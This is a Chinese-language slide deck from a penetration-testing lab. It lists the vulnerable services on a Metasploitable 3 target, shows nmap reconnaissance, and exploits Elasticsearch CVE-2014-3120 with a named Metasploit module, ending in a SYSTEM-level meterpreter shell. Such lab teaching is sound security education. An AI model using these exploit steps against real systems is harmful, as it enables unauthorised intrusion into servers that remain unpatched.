Slide 1
Windows server 滲透測試
Metasploitable 3滲透測試記

Slide 2
Metasploit & Metasploitable

Slide 3


Metasploit Project
https://www.metasploit.com/
A computer security project that provides information about security vulnerabilities and aids in penetration testing and IDS signature development.
Best-known sub-project : Metasploit Framework - a tool for developing and executing exploit code against a remote target machine. (open-source)
The basic steps for exploiting a system using the Framework include:
Choosing and configuring an exploit
(Option) Check if the intended target system is susceptible to the chosen exploit
Choosing and configuring a payload (code that will be executed on the target system upon successful entry)
Choosing the encoding technique so that hexadecimal opcodes known as "bad characters" are removed from the payload, which will cause the exploit to fail.
Executing the exploit.

Slide 4
Metasploitable 漏洞列表
MySQL
3306 – TCP
JMX
1617 – TCP
Wordpress
8585 – HTTP
Remote Desktop
3389 – RDP
PHPMyAdmin
8585 – HTTP
Ruby on Rails
3000- HTTP
GlassFish
4848 - HTTP
8080 - HTTP
8181 – HTTPS
Apache Struts
8282 – HTTP
Tomcat
8282 – HTTP
Jenkins
8484 – HTTP
IIS – FTP
21 – FTP
IIS – HTTP
80 - HTTP
Psexec
445 - SMB
139 – NetBIOS
SSH
22 – SSH
WinRM
5985 – HTTPS
chinese caidao
80 – HTTP
ManageEngine
8022 – HTTP
ElasticSearch
9200 – HTTP
Apache Axis2
8282 – HTTP
WebDAV
8585 – HTTP
SNMP
161 – UDP

Slide 5
實作1 : 蒐集資訊

Slide 6



實作環境
Kali-Linux-2018.4-vbox-amd64.ova
Metasploitable3.ova

Slide 7


實作1 : 蒐集資訊
nmap –O 192.168.56.0/24
掃描192.168.56 網段內的所有主機資訊

Slide 8
實作1 : 蒐集資訊
目標主機資訊:
ip : 192.168.56.101
服務 : 如表 (PORT、STATE、SERVICE)
實體位址 : 08:00:27:2E:2B:B1 (Oracle VirtualBox virtual NIC)
作業系統 : Microsoft Windows Server 2008 R2 or Windows 8.1, Microsoft Windows 7 Professional or Windows 8, Microsoft Windows Embedded Standard 7, Microsoft Windows Phone 7.5 or 8.0, Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7, Microsoft Windows Vista SP2, Windows 7 SP1, or Windows Server 2008

Slide 9

實作1 : 蒐集資訊
nmap -sV -p- 10.0.2.4
掃描10.0.2.4 主機所有port運行中的服務資訊

Slide 10
實作2 : 滲透測試–Elasticsearch 1.1.1

Slide 11


實作環境
Kali-Linux-2018.4-vbox-amd64.ova
Metasploitable3.ova

Slide 12


實作2 : 滲透測試–Elasticsearch 1.1.1
nmap 結果 :
Google 搜尋 Elasticsearch 1.1.1 cve :
https://www.cvedetails.com/cve/CVE-2014-3120/
發現有 CVE-2014-3120 的漏洞

Slide 13


實作2 : 滲透測試–Elasticsearch 1.1.1
點進漏洞訊息後發現有適用於 CVE-2014-3120 的metasploit模組

Slide 14

實作2 : 滲透測試–Elasticsearch 1.1.1
使用該模組並進行參數設定 :
use multi/elasticsearch/script_mvel_rce
options
setg RHOSTS 10.0.2.4 (setg 代表設定為全域變數)

Slide 15

實作2 : 滲透測試–Elasticsearch 1.1.1
確認設定無誤後，便執行攻擊指令 : exploit
攻擊成功後便可透過meterpreter在靶機上蒐集資訊或進行其他攻擊了
sysinfo : 靶機的系統資訊
shell : 進入靶機的cmd shell
whoami : 顯示目前使用者的身分 (authority/system : 最高權限，相當於root)

Slide 16
